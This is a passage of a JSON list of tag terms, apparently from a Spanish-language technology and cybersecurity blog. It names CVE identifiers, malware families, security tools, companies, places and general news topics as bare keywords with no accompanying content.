pack"},{"term":"servicios"},{"term":"sexortion"},{"term":"sexting"},{"term":"sexual"},{"term":"señal"},{"term":"sflow"},{"term":"sftp"},{"term":"sfx"},{"term":"sgae"},{"term":"sha"},{"term":"shade"},{"term":"shangai"},{"term":"shein"},{"term":"shellcode"},{"term":"shellter"},{"term":"side-channel"},{"term":"simulador"},{"term":"sincronizar"},{"term":"sinde"},{"term":"sistemasoperativos"},{"term":"skhynix"},{"term":"smartwatch"},{"term":"smtp"},{"term":"snapchat"},{"term":"snapshot"},{"term":"sni"},{"term":"soberanía"},{"term":"sobornos"},{"term":"sobrecalentamiento"},{"term":"socks"},{"term":"sonicwall"},{"term":"sonoras"},{"term":"sophos"},{"term":"sourceForge"},{"term":"sp"},{"term":"spearphishing"},{"term":"spectrum"},{"term":"spring"},{"term":"srv"},{"term":"sshfs"},{"term":"staff"},{"term":"stock"},{"term":"strava"},{"term":"streamer"},{"term":"stremio"},{"term":"studio"},{"term":"stuxnet"},{"term":"subasta"},{"term":"sudamerica"},{"term":"suecia"},{"term":"sueño"},{"term":"suiza"},{"term":"superodenador"},{"term":"surface"},{"term":"surveillance"},{"term":"suse"},{"term":"swatt"},{"term":"symantec"},{"term":"syn flood"},{"term":"sync"},{"term":"símbolo"},{"term":"tailandia"},{"term":"talento"},{"term":"tamper"},{"term":"taringa"},{"term":"tarjetagrafica"},{"term":"tarjetagráfica"},{"term":"tarjetas"},{"term":"tarjetas crédito"},{"term":"tarlogic"},{"term":"taxi"},{"term":"taylor"},{"term":"tbp"},{"term":"tbw"},{"term":"teabot"},{"term":"team speak"},{"term":"tecla"},{"term":"telecomunicaciones"},{"term":"telecomunicación"},{"term":"telefonos"},{"term":"telegraf"},{"term":"telekom"},{"term":"telepizza"},{"term":"temperaturas"},{"term":"tencent"},{"term":"terminator"},{"term":"terremotos"},{"term":"teslacrypt"},{"term":"tetris"},{"term":"texas"},{"term":"texto"},{"term":"thanos"},{"term":"tick"},{"term":"tiempo"},{"term":"tierra"},{"term":"tijuana"},{"term":"tinfoleak"},{"term":"tiroteo"},{"term":"todo en uno"},{"term":"toner"},{"term":"toolkit"},{"term":"torvalds"},{"term":"touch id"},{"term":"tpu"},{"term":"trackers"},{"term":"tractores"},{"term":"traffic shaping"},{"term":"transferir"},{"term":"transmisión"},{"term":"tren"},{"term":"trenes"},{"term":"trim"},{"term":"trojan"},{"term":"trustpid"},{"term":"tts"},{"term":"tumor"},{"term":"tunel"},{"term":"tunning"},{"term":"tv3"},{"term":"táctil"},{"term":"u2f"},{"term":"uac"},{"term":"uco"},{"term":"ufs"},{"term":"ultrasonido"},{"term":"unbound"},{"term":"undepix"},{"term":"universal"},{"term":"unix"},{"term":"unraid"},{"term":"unredacter"},{"term":"upf"},{"term":"upx"},{"term":"uri"},{"term":"uruguay"},{"term":"usb kill"},{"term":"users"},{"term":"uso"},{"term":"utilizadas"},{"term":"vacunas"},{"term":"valladolid"},{"term":"valor"},{"term":"vaticano"},{"term":"vbs"},{"term":"vcache"},{"term":"vcpu"},{"term":"vdi"},{"term":"vehículo"},{"term":"venganza"},{"term":"ventana"},{"term":"ventilador"},{"term":"verano"},{"term":"verificar"},{"term":"versión"},{"term":"vibe coding"},{"term":"vida"},{"term":"vidar"},{"term":"videolan"},{"term":"virtual machine"},{"term":"virus policia"},{"term":"vishing"},{"term":"voice"},{"term":"volar"},{"term":"volumen"},{"term":"voz ip"},{"term":"vrp"},{"term":"vt"},{"term":"vulnerabilidad bitLocker"},{"term":"watch"},{"term":"wayland"},{"term":"wazuh"},{"term":"wear"},{"term":"wearable"},{"term":"web testing framework"},{"term":"webex"},{"term":"webmaster"},{"term":"wechat"},{"term":"wep"},{"term":"whatsapp spy"},{"term":"whonix"},{"term":"wifi6"},{"term":"wifi6e"},{"term":"wiki"},{"term":"win32"},{"term":"windows12"},{"term":"winre"},{"term":"wiz"},{"term":"wordlist"},{"term":"wow"},{"term":"writer"},{"term":"wsa"},{"term":"x86"},{"term":"xbian"},{"term":"xbox live"},{"term":"xen"},{"term":"xfs"},{"term":"xlsx"},{"term":"xmbc"},{"term":"xmr"},{"term":"yihadistas"},{"term":"yosemite"},{"term":"youtube-dl"},{"term":"yum"},{"term":"z690"},{"term":"zapatillas"},{"term":"zaragoza"},{"term":"zenfone"},{"term":"zero days"},{"term":"zero trust"},{"term":"zimbra"},{"term":"zlib"},{"term":"zombies"},{"term":"zoombombing"},{"term":"zyxel"},{"term":"órbita"},{"term":" amd64"},{"term":" apiconnect"},{"term":" arm64"},{"term":" autenticacion"},{"term":" autenticación"},{"term":" ca"},{"term":" certificados"},{"term":" ciberataques"},{"term":" claude"},{"term":" debian"},{"term":" desactivar"},{"term":" dominio"},{"term":" funcionesia"},{"term":" ia"},{"term":" inteligenciaartificial"},{"term":" internet"},{"term":" ldap"},{"term":" nas"},{"term":" navegador"},{"term":" niños"},{"term":" prohibicion"},{"term":" pymes"},{"term":" rasman"},{"term":" redes"},{"term":" sociales"},{"term":" sslvpn"},{"term":" synchrony"},{"term":" validación"},{"term":" zeroday"},{"term":"#CPMX5"},{"term":"#EmailSelfDefense"},{"term":"10 tb"},{"term":"100"},{"term":"1080p"},{"term":"12VHPWR"},{"term":"12v2x6"},{"term":"135"},{"term":"16. 2 segundos"},{"term":"1password"},{"term":"1x0123"},{"term":"2007"},{"term":"2012"},{"term":"2013"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"2022"},{"term":"2038"},{"term":"2en1"},{"term":"2g"},{"term":"2k"},{"term":"300mb"},{"term":"31337"},{"term":"32tb"},{"term":"3dfx"},{"term":"3dvcache"},{"term":"3g"},{"term":"3m"},{"term":"4090"},{"term":"443"},{"term":"445"},{"term":"56k"},{"term":"5x"},{"term":"6p"},{"term":"6s"},{"term":"6s plus"},{"term":"7"},{"term":"720 series"},{"term":"780"},{"term":"790"},{"term":"802.1Q"},{"term":"80plus"},{"term":"8nm"},{"term":"ABBAS"},{"term":"ACDS"},{"term":"ALHACK"},{"term":"ALPACA"},{"term":"ALSR"},{"term":"APPX"},{"term":"AS12479 SSID"},{"term":"Activation Lock"},{"term":"Albor"},{"term":"Amouranth"},{"term":"Anarchaos"},{"term":"Anatsa"},{"term":"Android.DownLoader.473.origin"},{"term":"Apple ID"},{"term":"Avunit"},{"term":"BCLK"},{"term":"BIOSconnect"},{"term":"BLASTPASS"},{"term":"BRM"},{"term":"BTleaks"},{"term":"BadGPT"},{"term":"Bandwidth"},{"term":"Bangkok"},{"term":"Bangladesh"},{"term":"BinDiff"},{"term":"BitVex"},{"term":"Bitsquatting"},{"term":"Black Kingdom"},{"term":"BlackLivesMatter"},{"term":"Bookworm"},{"term":"Brian Acton"},{"term":"Browser-in-the-Browser"},{"term":"Bruce Schneier"},{"term":"Buffalo"},{"term":"BufferBloat"},{"term":"CAA"},{"term":"CAP_SYS_ADMIN"},{"term":"CBIR"},{"term":"CSAM"},{"term":"CSP"},{"term":"CVE-2014-0160"},{"term":"CVE-2015-3864"},{"term":"CVE-2015-7547"},{"term":"CVE-2016-2776"},{"term":"CVE-2016-6662"},{"term":"CVE-2016-8332"},{"term":"CVE-2017-5521"},{"term":"CVE-2017-5715"},{"term":"CVE-2017-5753"},{"term":"CVE-2017-5754"},{"term":"CVE-2018-1002105"},{"term":"CVE-2018-10115"},{"term":"CVE-2018-14847"},{"term":"CVE-2018-20377"},{"term":"CVE-2018-9442"},{"term":"CVE-2019-16759"},{"term":"CVE-2020-0688"},{"term":"CVE-2020-1472"},{"term":"CVE-2020-25066."},{"term":"CVE-2020-3843"},{"term":"CVE-2021-21972"},{"term":"CVE-2021-22205"},{"term":"CVE-2021-28316"},{"term":"CVE-2021-30116"},{"term":"CVE-2021-30800"},{"term":"CVE-2021-3156"},{"term":"CVE-2021-3560"},{"term":"CVE-2021-40438"},{"term":"CVE-2021-41379"},{"term":"CVE-2021-44228"},{"term":"CVE-2022-0492"},{"term":"CVE-2022-0847"},{"term":"CVE-2022-26143"},{"term":"CVE-2022-32744"},{"term":"CVSS"},{"term":"CW"},{"term":"Calvos for locos"},{"term":"Carving"},{"term":"Centreon"},{"term":"Certifi-gate"},{"term":"ChaCha"},{"term":"Cheat Engine"},{"term":"Chopper"},{"term":"Chromium OS"},{"term":"Chrysaor"},{"term":"ClockWorkMod"},{"term":"Code Signing"},{"term":"Conficker"},{"term":"ConnMan"},{"term":"CosmicStrand"},{"term":"Credential stuffing"},{"term":"Crypt4you"},{"term":"Cryptbot"},{"term":"Cryptobot"},{"term":"Cryptoparty"},{"term":"Cryptsetup"},{"term":"Crysis 3"},{"term":"CrystalDiskMark"},{"term":"Curve25519"},{"term":"Cyberflashing"},{"term":"Cyble"},{"term":"Cyrus"},{"term":"DAIXIN"},{"term":"DEV-0537"},{"term":"DLMS"},{"term":"DNS cache poisoning"},{"term":"DROWN"},{"term":"DTrump4ever"},{"term":"DanderSpritz"},{"term":"DarkRadiation"},{"term":"Darksupp"},{"term":"DemonWare"},{"term":"Dionaea"},{"term":"DoHoT"},{"term":"Dracarys"},{"term":"Drakonov"},{"term":"DroidJack"},{"term":"EBAU"},{"term":"EK"},{"term":"ESC8"},{"term":"Educarm"},{"term":"Engel"},{"term":"Entidad Certificadora"},{"term":"Enuve"},{"term":"Epoch"},{"term":"Esofitec"},{"term":"Ethereum Classic"},{"term":"Evilginx"},{"term":"FGV"},{"term":"FLK"},{"term":"FOCA"},{"term":"FOCA (Fingerprinting Organizations with Collected Archives)"},{"term":"FTTH"},{"term":"FakeFileOpener"},{"term":"Fastfetch"},{"term":"Fawkes"},{"term":"Fingbox"},{"term":"Fisher-Price"},{"term":"Flickr"},{"term":"Formspring"},{"term":"Foundation"},{"term":"GAEN"},{"term":"GOZ"},{"term":"GTMP"},{"term":"GameOver Zeus"},{"term":"Ghostwriter"},{"term":"Glupteba"},{"term":"Golden Chicken"},{"term":"Google +"},{"term":"Gosuslugi"},{"term":"Gufw"},{"term":"HD Tune"},{"term":"HNAP"},{"term":"Hack the pentagon"},{"term":"Hero"},{"term":"Hero4"},{"term":"HiveNightmare"},{"term":"Homoglyph"},{"term":"Hyper-V"},{"term":"HyperX"},{"term":"Hytera"},{"term":"IFE"},{"term":"IKS"},{"term":"INTEL-SA-00086"},{"term":"IPA"},{"term":"ISM"},{"term":"ISO27001"},{"term":"IcedID"},{"term":"In-Flight Entertainment"},{"term":"Interstellar"},{"term":"JPEG 2000"},{"term":"Jack Sweeney"},{"term":"Jazztel"},{"term":"Johannesburg"},{"term":"Johannesburgo  fail"},{"term":"John McAfee"},{"term":"Julius"},{"term":"KB4569509"},{"term":"KB4577586"},{"term":"KPTI"},{"term":"Kayla"},{"term":"Khoros"},{"term":"Koler"},{"term":"Konecta"},{"term":"LGA1700"},{"term":"LGPD"},{"term":"Ladybird"},{"term":"Lafayette"},{"term":"LighEater"},{"term":"Lonastrump"},{"term":"Lovefield"},{"term":"Ludashi"},{"term":"MSTR"},{"term":"Medtronic"},{"term":"Methbot"},{"term":"MicroStrategy"},{"term":"MoUsoCore.exe"},{"term":"Mobilegeddon"},{"term":"Modlishka"},{"term":"Mogilevich"},{"term":"Moxie"},{"term":"Moxie Moulinsart"},{"term":"NDAA"},{"term":"NHS"},{"term":"Nanni Basseti"},{"term":"NeuralHash"},{"term":"Nighthawk"},{"term":"Nimbuspwn"},{"term":"NotFluBot"},{"term":"OCSP"},{"term":"ODoH"},{"term":"OLPC"},{"term":"OMI"},{"term":"ObliqueRAT"},{"term":"Obnoxious"},{"term":"Omnipotent"},{"term":"OnionShare"},{"term":"OphCrack"},{"term":"Outenuve"},{"term":"Overdrive"},{"term":"PAU"},{"term":"PFRUT"},{"term":"PHA"},{"term":"PMKID"},{"term":"PNUMA"},{"term":"Pawn Storm"},{"term":"People Nearby"},{"term":"PetitPotam"},{"term":"PhotoStation"},{"term":"Pointers"},{"term":"PosionTap"},{"term":"Poweliks"},{"term":"PowerUp"},{"term":"Printed Circuit Board"},{"term":"PrivescCheck"},{"term":"Public Charging Stations"},{"term":"Pwnsauce"},{"term":"QNB"},{"term":"Qakbot"},{"term":"QuadrigaCX"},{"term":"QualPwn"},{"term":"Qumox"},{"term":"RECON"},{"term":"RIAA"},{"term":"RTL819xD"},{"term":"RTMP"},{"term":"Raccoon"},{"term":"Raptoreum"},{"term":"Raspenwrt"},{"term":"Reglamento General de Protección de Datos"},{"term":"Remmina"},{"term":"Revodrive"},{"term":"Rimasauskas"},{"term":"Rolling-PWN"},{"term":"Rubeus"},{"term":"Rudolph Giuliani"},{"term":"SBT"},{"term":"SED"},{"term":"SHA256sum"},{"term":"SHAttered"},{"term":"SJ4000"},{"term":"SJ5000"},{"term":"SMM"},{"term":"SOCMINT"},{"term":"STARTTLS"},{"term":"SW"},{"term":"SYNPROXY"},{"term":"Sabu"},{"term":"Salamandra"},{"term":"San Calvicie"},{"term":"SandBoxie"},{"term":"Scherschel"},{"term":"ScoutBot"},{"term":"Sequoia"},{"term":"SeriousSAM"},{"term":"ServicePack"},{"term":"Shalika"},{"term":"Sherwood"},{"term":"Sky ECC"},{"term":"SocGholish"},{"term":"Sourgum"},{"term":"SpamAssassin"},{"term":"StalkerWare"},{"term":"Storm-0558"},{"term":"Strubi"},{"term":"SunCrypt"},{"term":"SweynTooth"},{"term":"SwiftKey"},{"term":"SynAck"},{"term":"System Management Mode"},{"term":"T-Connect"},{"term":"TETRA"},{"term":"TFA"},{"term":"TGUE"},{"term":"TRR"},{"term":"TWRP"},{"term":"Taobao"},{"term":"Tarrask"},{"term":"Teddy"},{"term":"Tennessee."},{"term":"Tesla Motors"},{"term":"Tesla S"},{"term":"TextFX"},{"term":"Tflow"},{"term":"ThalOS"},{"term":"Topiary"},{"term":"Transmission"},{"term":"TronScript"},{"term":"Trusted Recursive Resolver"},{"term":"TruthGPT"},{"term":"Twilio"},{"term":"UEFA"},{"term":"ULPGC"},{"term":"USA. elecciones"},{"term":"Udaipur.la india"},{"term":"VALL-E"},{"term":"VB.NET"},{"term":"VPNFilter"},{"term":"Vandathegod"},{"term":"VenomRAT"},{"term":"Vinnik"},{"term":"WSDAPI"},{"term":"Wangiri"},{"term":"Widevine"},{"term":"WizardSpider"},{"term":"Wordcarf"},{"term":"World of Warcraft"},{"term":"X11"},{"term":"X1RedMasSegura"},{"term":"XPEnology"},{"term":"Yanluowang"},{"term":"Zero Day Initiative (ZDI)"},{"term":"Zero-Day Bugs"},{"term":"Zero-Width"},{"term":"ZeroLogon"},{"term":"a+"},{"term":"a-tube"},{"term":"aacelerómetro"},{"term":"aarch64"},{"term":"abandono"},{"term":"abascal"},{"term":"abejas"},{"term":"aborto"},{"term":"abril"},{"term":"absuelto"},{"term":"abuela"},{"term":"abuelo"},{"term":"abuseipdb"},{"term":"abuso sexual"},{"term":"abyss"},{"term":"acceso directo"},{"term":"accesorios"},{"term":"access"},{"term":"access.log"},{"term":"accionista"},{"term":"accops"},{"term":"acelerador"},{"term":"acelerar"},{"term":"acl"},{"term":"acme"},{"term":"acortador"},{"term":"acortadores"},{"term":"acr"},{"term":"acrobat pro"},{"term":"acronimo"},{"term":"action camera"},{"term":"activacion"},{"term":"activación"},{"term":"active x"},{"term":"actualidad"},{"term":"actualizacion"},{"term":"actualziar"},{"term":"acuario"},{"term":"acuerdos"},{"term":"acusado"},{"term":"acusados"},{"term":"ad"},{"term":"adal"},{"term":"adamo fast"},{"term":"adc"},{"term":"add"},{"term":"addon"},{"term":"adeslas. segurcaixa"},{"term":"adguard"},{"term":"adif"},{"term":"adjuntos"},{"term":"admin"},{"term":"adquisicion"},{"term":"adruino"},{"term":"advantech"},{"term":"advisory"},{"term":"aena"},{"term":"aeo"},{"term":"aero"},{"term":"aerobic"},{"term":"aerominum"},{"term":"africa"},{"term":"again"},{"term":"agenda"},{"term":"agente"},{"term":"agp"},{"term":"agregacion"},{"term":"agrencia tributaria"},{"term":"agricultura"},{"term":"agujero"},{"term":"ahci"},{"term":"ahk"},{"term":"ahogar"},{"term":"aicrack-ng"},{"term":"air"},{"term":"air europa"},{"term":"air-gap"},{"term":"airbnb"},{"term":"airfi"},{"term":"airflow"},{"term":"airwin"},{"term":"aislado"},{"term":"aislar"},{"term":"aitana"},{"term":"akihabara"},{"term":"akmai"},{"term":"akvorado"},{"term":"alac"},{"term":"albacete"},{"term":"alca"},{"term":"alert"},{"term":"alerts"},{"term":"alfombrilla"},{"term":"algas"},{"term":"alias"},{"term":"alineación"},{"term":"alma linux"},{"term":"almendralejo"},{"term":"alpha crypt"},{"term":"alquiler"},{"term":"alta resolución"},{"term":"altas"},{"term":"altavoces"},{"term":"altavocesinteligentes"},{"term":"altavoz"},{"term":"alucinaciones"},{"term":"alucinación"},{"term":"aluminio"},{"term":"alumno"},{"term":"alumnos"},{"term":"amanezas"},{"term":"amazon web services"},{"term":"amazonas"},{"term":"amb"},{"term":"amensia"},{"term":"america"},{"term":"amnesia"},{"term":"amos"},{"term":"amplificador"},{"term":"amputaciones"},{"term":"analytics"},{"term":"analógico"},{"term":"anbuso"},{"term":"ancianos"},{"term":"andalucía"},{"term":"androi"},{"term":"android puro"},{"term":"android studio"},{"term":"andrototal"},{"term":"angola"},{"term":"angular"},{"term":"animado"},{"term":"animal"},{"term":"annasarchive"},{"term":"anomalía"},{"term":"anonabox"},{"term":"anonfiles"},{"term":"ansv"},{"term":"antartida"},{"term":"antena"},{"term":"antigravity"},{"term":"antitrust"},{"term":"antonio"},{"term":"anuncio"},{"term":"anvegadores"},{"term":"anvirius"},{"term":"aosp"},{"term":"apache2"},{"term":"apagón"},{"term":"aparcar"},{"term":"apc"},{"term":"apf"},{"term":"aplicantes"},{"term":"apliciación"},{"term":"apng"},{"term":"appgallery"},{"term":"applet"},{"term":"applewatch"},{"term":"applocker"},{"term":"apt40"},{"term":"aptitude"},{"term":"aptos"},{"term":"aragon"},{"term":"arale"},{"term":"arañas"},{"term":"arbitro"},{"term":"arbor"},{"term":"arcade"},{"term":"arcadyan"},{"term":"arcb390"},{"term":"arch linux"},{"term":"archetyp"},{"term":"archlinux"},{"term":"aribnb"},{"term":"armada"},{"term":"armado"},{"term":"armenia"},{"term":"army"},{"term":"array"},{"term":"arrepentimiento"},{"term":"arresto"},{"term":"arroz"},{"term":"artículo 13"},{"term":"arxiv"},{"term":"as number"},{"term":"as-a-service"},{"term":"asa"},{"term":"asac"},{"term":"ascii"},{"term":"aseguradora"},{"term":"asesino"},{"term":"asf"},{"term":"asfa"},{"term":"ashampoo"},{"term":"asignatura"},{"term":"asilado"},{"term":"asisa"},{"term":"asistencia"},{"term":"asistentes virtuales"},{"term":"asistentevirtual"},{"term":"ask"},{"term":"askey"},{"term":"aslr"},{"term":"asombro"},{"term":"asp"},{"term":"asr"},{"term":"asrock"},{"term":"assenge"},{"term":"assistant"},{"term":"astaroth"},{"term":"astro"},{"term":"astrobotic"},{"term":"astrolocker"},{"term":"astronauta"},{"term":"astronomía"},{"term":"astroteam"},{"term":"asturias"},{"term":"asustor"},{"term":"at\u0026t"},{"term":"ataqueinformático"},{"term":"ataques ssl"},{"term":"atención"},{"term":"atlántico"},{"term":"atom"},{"term":"atos"},{"term":"atraco"},{"term":"attach"},{"term":"atube"},{"term":"audi"},{"term":"audicion"},{"term":"audición"},{"term":"auditorias"},{"term":"aurastealer"},{"term":"aurelio"},{"term":"auronplay"},{"term":"aurora"},{"term":"autenticacion"},{"term":"autenticador"},{"term":"autenticidad"},{"term":"authy"},{"term":"autismo"},{"term":"autoIT"},{"term":"autoLycos"},{"term":"autobahn"},{"term":"autocad"},{"term":"autodestruir"},{"term":"autodiscover"},{"term":"autofill"},{"term":"autohotkey"},{"term":"autolavado"},{"term":"automático"},{"term":"automóviles"},{"term":"autonomía"},{"term":"autopatch"},{"term":"autoplay"},{"term":"autorship"},{"term":"autoría"},{"term":"autotools"},{"term":"av linux"},{"term":"av-test"},{"term":"avd"},{"term":"avg"},{"term":"avif"},{"term":"avioneta"},{"term":"avis"},{"term":"avocado"},{"term":"axe"},{"term":"axion"},{"term":"ayuda"},{"term":"ayudas"},{"term":"ayuntamientos"},{"term":"ayuso"},{"term":"azar"},{"term":"azufre"},{"term":"año"},{"term":"backbox"},{"term":"backoodor"},{"term":"backtrack"},{"term":"badalloc"},{"term":"badkernel"},{"term":"bajada"},{"term":"bajas"},{"term":"baleares"},{"term":"baliza"},{"term":"balizasv16"},{"term":"ballmer"},{"term":"baloncesto"},{"term":"baltimore"},{"term":"bancarrota"},{"term":"banda"},{"term":"bandaancha"},{"term":"bandai"},{"term":"banner"},{"term":"bar"},{"term":"barajas"},{"term":"barbie"},{"term":"barcel"},{"term":"bares"},{"term":"baron samedit"},{"term":"barracuda"},{"term":"barratareas"},{"term":"base"},{"term":"basic"},{"term":"basket"},{"term":"basura"},{"term":"baterías"},{"term":"batocera"},{"term":"batterybotpro"},{"term":"battlefield"},{"term":"bayeta"},{"term":"bazzite"},{"term":"baño"},{"term":"bbm"},{"term":"bce"},{"term":"beam"},{"term":"becas"},{"term":"beeper"},{"term":"beirut"},{"term":"belgica"},{"term":"benchmarks"},{"term":"beneficio"},{"term":"bestis"},{"term":"bianlian"},{"term":"bib"},{"term":"biba99"},{"term":"biblioteca"},{"term":"bicicleta"},{"term":"bictoin"},{"term":"bidencash"},{"term":"bielorusia"},{"term":"big fail"},{"term":"big star labs"},{"term":"big tech"},{"term":"big-ip-kerberos"},{"term":"bigdata"},{"term":"bild"},{"term":"billetera"},{"term":"billeteras"},{"term":"bintext"},{"term":"biomarcador"},{"term":"bionico"},{"term":"bisagra"},{"term":"bisagras"},{"term":"bit"},{"term":"bit flipping"},{"term":"bitbucket"},{"term":"bitdefender"},{"term":"bitmap"},{"term":"bitpaymer"},{"term":"bitsadmin.exe"},{"term":"bitsquatt"},{"term":"bixby"},{"term":"black hat seo"},{"term":"blackforce"},{"term":"blackhole"},{"term":"blackhunt"},{"term":"blacklist"},{"term":"blackmatter"},{"term":"blank password"},{"term":"blastdoor"},{"term":"ble"},{"term":"bloat"},{"term":"block"},{"term":"blogspot"},{"term":"blu"},{"term":"blue"},{"term":"blueborne"},{"term":"bluefrag"},{"term":"bluegate"},{"term":"bluesnarfing"},{"term":"bluestacks"},{"term":"blur"},{"term":"blur out"},{"term":"bluray"},{"term":"bmp"},{"term":"boadilla"},{"term":"boe"},{"term":"boicot"},{"term":"boicto"},{"term":"bokken"},{"term":"boletera"},{"term":"boleto"},{"term":"bombero"},{"term":"bonding"},{"term":"bonificaciones"},{"term":"booking"},{"term":"boolean"},{"term":"bootcamp"},{"term":"booteable"},{"term":"borracho"},{"term":"boston"},{"term":"botocor-de-rosa"},{"term":"boxeo"},{"term":"bpdu"},{"term":"bq aquarius"},{"term":"brad pitt"},{"term":"brainpool"},{"term":"brazo"},{"term":"brazzers"},{"term":"brick"},{"term":"brickear"},{"term":"bricolaje"},{"term":"brim"},{"term":"brokenwire"},{"term":"broker"},{"term":"bros"},{"term":"browsers"},{"term":"bruselas"},{"term":"brushing"},{"term":"bruteprint"},{"term":"bsa"},{"term":"btc"},{"term":"btrfs"},{"term":"btt"},{"term":"bufferoverflow"},{"term":"bugatti"},{"term":"bugtracker"},{"term":"bugzilla"},{"term":"buildah"},{"term":"bukele"},{"term":"bulos"},{"term":"burbuja"},{"term":"burdel"},{"term":"burp"},{"term":"busca"},{"term":"buscado"},{"term":"buscaminas"},{"term":"bypassing windows login"},{"term":"bélgica"},{"term":"c\u0026c"},{"term":"c+"},{"term":"c++.memoria"},{"term":"c2pa"},{"term":"cabezal"},{"term":"cable12v"},{"term":"cablemarítimo"},{"term":"cad"},{"term":"caddy"},{"term":"cadena ser"},{"term":"caffeine"},{"term":"cai"},{"term":"caja"},{"term":"caja rural"},{"term":"calc"},{"term":"calclaude"},{"term":"calculadora"},{"term":"caldes"},{"term":"calibración"},{"term":"calibri"},{"term":"cam"},{"term":"camara ip"},{"term":"camaras"},{"term":"campaña"},{"term":"campus"},{"term":"can"},{"term":"canal +"},{"term":"cancelación"},{"term":"cancelar"},{"term":"cancer"},{"term":"canciones"},{"term":"candy crush"},{"term":"canis"},{"term":"cantabria"},{"term":"caos"},{"term":"capacitor"},{"term":"capado"},{"term":"capcom"},{"term":"capitolio"},{"term":"caplet"},{"term":"caption"},{"term":"captura"},{"term":"carbon"},{"term":"carbono"},{"term":"carcel"},{"term":"carga"},{"term":"caribe"},{"term":"carne"},{"term":"carpetas"},{"term":"carriles"},{"term":"cartel"},{"term":"cartera"},{"term":"carácteres"},{"term":"casa blanca"},{"term":"casa real"},{"term":"cascos"},{"term":"casper"},{"term":"cassette"},{"term":"castellon"},{"term":"castilla"},{"term":"cat"},{"term":"catalanes"},{"term":"catar"},{"term":"catcher"},{"term":"catnix"},{"term":"caída"},{"term":"ccd"},{"term":"ccma"},{"term":"ccontraseña"},{"term":"ccv"},{"term":"cd projekt"},{"term":"cedro"},{"term":"ceguera"},{"term":"cellik"},{"term":"cencosud"},{"term":"censurar"},{"term":"centro"},{"term":"centrodatos"},{"term":"centrosdedatos"},{"term":"cepillos"},{"term":"cepol"},{"term":"cerdos"},{"term":"cern"},{"term":"cerraduras"},{"term":"certbot"},{"term":"certificaciones"},{"term":"certificada"},{"term":"certificado digital"},{"term":"certificado firmado"},{"term":"ces2024"},{"term":"cgi"},{"term":"cgroups"},{"term":"chabot"},{"term":"challange"},{"term":"chaos"},{"term":"charlie"},{"term":"charset"},{"term":"chasis"},{"term":"chatbots"},{"term":"chatw"},{"term":"chatwatch"},{"term":"check point"},{"term":"checksum"},{"term":"chevrolet"},{"term":"chica"},{"term":"chicago"},{"term":"chicas"},{"term":"child"},{"term":"chilling efects"},{"term":"chin"},{"term":"chino"},{"term":"chinos"},{"term":"chooper"},{"term":"chromeosflex"},{"term":"chroot"},{"term":"ciber"},{"term":"ciberestafa"},{"term":"cibguerra"},{"term":"ciego"},{"term":"cienciaficción"},{"term":"cifras"},{"term":"ciitrix"},{"term":"cinta"},{"term":"cintamagnética"},{"term":"circana"},{"term":"circles"},{"term":"circuito"},{"term":"cirfrar"},{"term":"cis"},{"term":"cisc"},{"term":"citroni"},{"term":"civic"},{"term":"clairobscur"},{"term":"claro"},{"term":"clases"},{"term":"clasificados"},{"term":"claudia"},{"term":"claw"},{"term":"cleo"},{"term":"clickbait"},{"term":"clicker"},{"term":"clintion"},{"term":"clinton"},{"term":"cloak"},{"term":"clonación"},{"term":"clonar MAC"},{"term":"cloudBleed"},{"term":"cluade"},{"term":"club"},{"term":"club113"},{"term":"clubhouse"},{"term":"clúster"},{"term":"cmake"},{"term":"cme"},{"term":"cmf"},{"term":"cmos"},{"term":"cmp"},{"term":"cn-cert"},{"term":"cnmv"},{"term":"cnv"},{"term":"cobertura5g"},{"term":"cobrar"},{"term":"cocinero"},{"term":"cockpit"},{"term":"coco"},{"term":"cod"},{"term":"code"},{"term":"codeweek"},{"term":"codigo"},{"term":"cogent"},{"term":"cohete"},{"term":"coil"},{"term":"coinex"},{"term":"coinhive"},{"term":"colección"},{"term":"colgar"},{"term":"collet"},{"term":"colonización"},{"term":"color"},{"term":"colorear"},{"term":"colores"},{"term":"colorize"},{"term":"comba"},{"term":"combate"},{"term":"comisiones"},{"term":"comisioneuropea"},{"term":"comparador"},{"term":"comparativo"},{"term":"comparte"},{"term":"compartir pantalla"},{"term":"compatible"},{"term":"compensación"},{"term":"competicion"},{"term":"competitividad"},{"term":"compilador"},{"term":"compilar"},{"term":"complaint"},{"term":"complicidad"},{"term":"comportamiento"},{"term":"compresión"},{"term":"compresor"},{"term":"comprobar"},{"term":"compromise"},{"term":"compromiso"},{"term":"computadora"},{"term":"compute"},{"term":"comsec"},{"term":"comunicación"},{"term":"comunidad madrid"},{"term":"comunistas"},{"term":"concenciacion"},{"term":"concon"},{"term":"condensación"},{"term":"condensador"},{"term":"conducciónósea"},{"term":"conduent"},{"term":"conecta"},{"term":"conf"},{"term":"conferencias conferencia"},{"term":"confidencial"},{"term":"confidente"},{"term":"congestion"},{"term":"connect"},{"term":"connti"},{"term":"cono"},{"term":"conocimiento"},{"term":"conocimientos"},{"term":"consentimiento"},{"term":"conservacion"},{"term":"conservación"},{"term":"consolador"},{"term":"consolas."},{"term":"consolasportatiles"},{"term":"consumidor"},{"term":"consumodedatos"},{"term":"consumoenergético"},{"term":"contacto"},{"term":"contador"},{"term":"contenido patrocinado"},{"term":"contest"},{"term":"continental"},{"term":"contraeña"},{"term":"contratos"},{"term":"control remoto"},{"term":"controlparental"},{"term":"conversación"},{"term":"conversión"},{"term":"cook"},{"term":"cooler"},{"term":"cooperación"},{"term":"copilot+"},{"term":"coppa"},{"term":"copperhead"},{"term":"coreRT"},{"term":"correoelectrónico"},{"term":"correr"},{"term":"cortafuegos"},{"term":"corvette"},{"term":"cosmos"},{"term":"coste"},{"term":"coágulo"},{"term":"cpf"},{"term":"cpgu"},{"term":"cpmx"},{"term":"cpmx5"},{"term":"cpni"},{"term":"cracked"},{"term":"cracker"},{"term":"cracks"},{"term":"crashsafari"},{"term":"creador"},{"term":"credencial"},{"term":"cremades"},{"term":"criogenia"},{"term":"criptored"},{"term":"criptoreina"},{"term":"cristiano 